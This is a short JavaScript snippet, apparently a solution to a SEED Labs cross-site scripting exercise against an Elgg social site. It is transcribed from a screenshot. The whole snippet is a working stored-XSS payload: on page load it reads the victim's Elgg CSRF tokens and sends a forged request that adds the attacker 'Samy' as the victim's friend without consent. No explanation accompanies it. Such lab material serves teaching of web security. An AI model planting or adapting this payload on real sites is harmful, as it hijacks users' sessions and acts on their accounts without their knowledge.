 1 <script type="text/javascript">
2     window.onload = function () {
3         var Ajax=null;
4         var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
5         var token="&__elgg_token="+elgg.security.token.__elgg_token;
6
7         //Construct the HTTP request to add Samy as a friend.
8         var sendurl= `http://www.seed-server.com/action/friends/add?friend=59${ts}${token}`
9
10         //Create and send Ajax request to add friend
11         Ajax=new XMLHttpRequest();
12         Ajax.open("GET", sendurl, true);
13         Ajax.send();
14     }
15 </script>